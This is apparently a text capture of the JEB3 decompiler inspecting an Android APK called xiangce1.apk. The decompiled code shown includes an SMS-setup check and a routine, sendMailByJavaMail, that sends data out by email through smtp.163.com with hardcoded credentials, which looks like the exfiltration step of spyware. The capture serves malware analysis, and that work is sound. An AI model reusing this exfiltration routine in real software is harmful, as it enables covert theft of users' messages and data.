 JEB3 Beta - D:\Downloads\相册\xiangce1.apk
文件 编辑 导航 行为 Native 调试器 窗口 帮助
工程浏览器
D:\Downloads\相册\xiangce1.a
xiangce1.apk
coascm.nascet.cascn
Manifest
Certificate
Bytecode
过滤器：输入"Enter" 来确认
Bytecode/层级
cn
baidujiayuan
ver5304
com
base
net
sun
activation
mail
dsn
handlers
iap
imap
pop3
smtp
util
it
sauronsoftware
javax
过滤器：输入"Enter" 来确认
Bytecode/Disassembly
A2/Source
C2/Source
return v0;
}
public static boolean isSetSms(String arg1) {
return A2.checkIsSetup(arg1);
}
public static void log(String arg1) {
Log.d("T5", arg1);
}
public static void log2(String arg1) {
Log.d("T6", arg1);
}
public static int sendMailByJavaMail(String arg6, String arg7, String arg8) {
if(!A2.debug) {
Mail v1 = new Mail(C2.MAILUSER, C2.MAILPASS);
v1.set_host("smtp.163.com");
v1.set_port("25");
v1.set_debuggable(true);
v1.set_to(new String[]{arg6});
v1.set_from(C2.MAILFROME);
v1.set_subject(arg7);
v1.setBody(arg8);
try {
if(v1.send()) {
Log.i("IcetestActivity", "Email was sent successfully.");
return 1;
}
Log.i("IcetestActivity", "Email was sent failed.");
描述 Source
日志 Terminal
Adding artifact to project: D:\Downloads\相册\xiangce1.apk
Decompiling at Lcn/baidujiayuan/ver5304/Mail;
Decompiling at Lcn/baidujiayuan/ver5304/A1;-><init>()V
Decompiling at Lcn/baidujiayuan/ver5304/A2;->sendMailByJavaMail(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;)I
coord: (0,330,5) | addr: ? | loc: ?
110.9M